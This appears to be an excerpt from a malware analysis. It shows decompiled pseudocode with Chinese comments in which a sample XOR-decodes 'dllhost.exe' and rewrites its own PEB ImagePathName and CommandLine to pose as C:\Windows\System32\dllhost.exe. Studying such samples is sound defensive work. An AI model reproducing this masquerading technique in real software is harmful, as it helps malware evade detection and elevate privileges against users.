 if ( dword_4115D4 )
{
sub_401654(dword_4115D4); // 解密出路径字符串："C:\\Windows\\System32"
sub_4016B4(dword_4115D4); // 获取字符串长度
v1 = v9;
v9[0] = 0x226A5F89;
v9[1] = 0x226E5F81;
v9[2] = 0x22755F82;
v9[3] = 0x22285F99;
v9[4] = 0x227E5F88;
v9[5] = 0x22065F88;
v2 = 6;
do
{
*v1++ ^= 0x22065FEDu;
--v2;
}
while ( v2 ); // dllhost.exe
mw_wcscpy(dword_4115DC, v9);
mw_wcscat(dword_4115D4, v9);
v3 = (_WORD *)dword_4115D4;
v4 = dword_4115D8;
*(_WORD *)dword_4115D8 = 0x22;
v5 = (_WORD *)(v4 + 2);
for ( i = mw_wcslen(v3); i; --i )
*v5++ = *v3++;
*v5 = 0x22;
v7 = NtCurrentPeb();
mw_RtlEnterCriticalSection(v7->FastPebLock);
ProcessParameters = v7->ProcessParameters;
mw_RtlInitUnicodeString(&ProcessParameters->ImagePathName, dword_4115D4);// C:\\Windows\\System32\\dllhost.exe
mw_RtlInitUnicodeString(&ProcessParameters->CommandLine, dword_4115D8);// C:\\Windows\\System32\\dllhost.exe
mw_RtlLeaveCriticalSection(v7->FastPebLock);
return mw_LdrEnumerateLoadedModules(0, sub_409591, v7);
}